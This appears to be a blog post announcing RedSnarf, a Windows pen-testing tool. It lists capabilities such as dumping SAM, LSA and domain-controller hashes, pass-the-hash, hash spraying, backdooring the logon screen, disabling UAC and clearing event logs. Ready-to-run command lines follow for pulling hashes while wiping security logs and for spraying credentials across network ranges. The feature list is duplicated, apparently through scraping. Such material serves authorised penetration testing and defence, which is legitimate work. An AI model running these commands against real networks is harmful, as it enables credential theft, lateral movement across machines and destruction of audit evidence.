information gatheringpentest toolrdpwindows
RedSnarf - pen-testing / red-teaming tool for Windows environments
Umut
September 2, 2017
0 comments
RedSnarf is a pen-testing / red-teaming tool by Ed Williams for retrieving hashes and credentials from Windows workstations, servers and domain controllers using OpSec Safe Techniques.
See our YouTube Channel for Videos https://www.youtube.com/channel/UCDGWRxpHo6d8y6qIeMAXnxQ
RedSnarf functionality includes:
• Retrieval of local SAM hashes
• Enumeration of user/s running with elevated system privileges and their corresponding lsa secrets password;
• Retrieval of MS cached credentials;
• Pass-the-hash;
• Quickly identify weak and guessable username/password combinations (default of administrator/Password01);
• The ability to retrieve hashes across a range;
• Hash spraying -
Credsfile will accept a mix of pwdump, fgdump and plain text username and password separated by a space;
• Lsass dump for offline analysis with Mimikatz;
• Dumping of Domain controller hashes using NTDSUtil and retrieval of NTDS.dit for local parsing;
• Dumping of Domain controller hashes using the drsuapi method;
• Retrieval of Scripts and Policies folder from a Domain controller and parsing for 'password' and 'administrator';
• Ability to decrypt cpassword hashes;
• Ability to start a shell on a remote machine;
• The ability to clear the event logs (application, security, setup or system); (Internal Version only)
• Results are saved on a per-host basis for analysis.
• Enable/Disable RDP on a remote machine.
• Change RDP port from 3389 to 443 on a remote machine.
• Enable/Disable NLA on a remote machine.
• Find where users are logged in on remote machines.
• Backdoor Windows Logon Screen
• Enable/Disable UAC on a remote machine.
• Stealth mimikatz added.
• Parsing of domain hashes
• Ability to determine which accounts are enabled/disabled
• Take a screen shot of a Remote logged on Active Users Desktop
• Record Remote logged on Active Users Desktop
• Decrypt Windows CPassword
• Decrypt WinSCP Password
• Get User SPN's
• Retrieve WIFI passwords from remote machines
• Enumeration of user/s running with elevated system privileges and their corresponding lsa secrets password;
• Retrieval of MS cached credentials;
• Pass-the-hash;
• Quickly identify weak and guessable username/password combinations (default of administrator/Password01);
• The ability to retrieve hashes across a range;
• Hash spraying -
Credsfile will accept a mix of pwdump, fgdump and plain text username and password separated by a space;
• Lsass dump for offline analysis with Mimikatz;
• Dumping of Domain controller hashes using NTDSUtil and retrieval of NTDS.dit for local parsing;
• Dumping of Domain controller hashes using the drsuapi method;
• Retrieval of Scripts and Policies folder from a Domain controller and parsing for 'password' and 'administrator';
• Ability to decrypt cpassword hashes;
• Ability to start a shell on a remote machine;
• The ability to clear the event logs (application, security, setup or system); (Internal Version only)
• Results are saved on a per-host basis for analysis.
• Enable/Disable RDP on a remote machine.
• Change RDP port from 3389 to 443 on a remote machine.
• Enable/Disable NLA on a remote machine.
• Find where users are logged in on remote machines.
• Backdoor Windows Logon Screen
• Enable/Disable UAC on a remote machine.
• Stealth mimikatz added.
• Parsing of domain hashes
• Ability to determine which accounts are enabled/disabled
• Take a screen shot of a Remote logged on Active Users Desktop
• Record Remote logged on Active Users Desktop
• Decrypt Windows CPassword
• Decrypt WinSCP Password
• Get User SPN's
• Retrieve WIFI passwords from remote machines
Retrieve Local Hashes
Retrieve Local Hashes from a single machine using weak local credentials and clearing the Security event log
./redsnarf.py -H ip=10.0.0.50 -uC security
./redsnarf.py -H ip=10.0.0.50 -uC security
Retrieve Local Hashes from a single machine using weak local credentials and clearing the application event log
./redsnarf.py -H ip=10.0.0.50 -uC application
./redsnarf.py -H ip=10.0.0.50 -uC application
Retrieve Local Hashes from a single machine using local administrator credentials
./redsnarf.py -H ip=10.0.0.50 -u administrator -p Password01 -d .
./redsnarf.py -H ip=10.0.0.50 -u administrator -p Password01 -d .


Retrieve Local Hashes from a single machine using domain administrator credentials
./redsnarf.py -H ip=10.0.0.50 -u administrator -p Password01 -d yourdomain.com
./redsnarf.py -H ip=10.0.0.50 -u administrator -p Password01 -d yourdomain.com
Retrieve Hashes across a network range using local administrator credentials
./redsnarf.py -H range=10.0.0.1/24 -u administrator -p Password01 -d .
./redsnarf.py -H range=10.0.0.1/24 -u administrator -p Password01 -d .
Retrieve Hashes across a network range using domain administrator credentials
./redsnarf.py -H range=10.0.0.1/24 -u administrator -p Password01 -d yourdomain.com
Retrieve Hashes across a network range using domain administrator credentials
./redsnarf.py -H file=targets.txt -u administrator -p Password01 -d yourdomain.com
./redsnarf.py -H file=targets.txt -u administrator -p Password01 -d yourdomain.com
Hash Spraying
Spray Hashes across a network range
./redsnarf.py -H range=10.0.0.1/24 -hS credsfile -d .
./redsnarf.py -H range=10.0.0.1/24 -hS credsfile -d .
Retrieve Hashes across a network range domain login
./redsnarf.py -H range=10.0.0.1/24 -hS credsfile -d yourdomain.com
./redsnarf.py -H range=10.0.0.1/24 -hS credsfile -d yourdomain.com
Quickly Check Credentials
./redsnarf.py -H ip=10.0.0.1 -u administrator -p Password1 -d . -cQ y
./redsnarf.py -H ip=10.0.0.1 -u administrator -p Password1 -d . -cQ y
Quickly Check File containing usernames (-hS) and a generic password (-hP)
./redsnarf.py -H ip=10.0.0.1 -hS /path/to/usernames.txt -hP PasswordToTry -cQ y
./redsnarf.py -H ip=10.0.0.1 -hS /path/to/usernames.txt -hP PasswordToTry -cQ y
Ad